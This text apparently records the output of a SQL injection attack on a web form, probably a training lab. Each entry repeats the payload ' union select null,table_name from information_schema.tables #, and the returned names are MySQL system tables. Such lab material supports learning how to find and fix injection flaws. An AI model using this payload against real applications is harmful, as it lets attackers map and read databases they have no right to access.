 ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: STATISTICS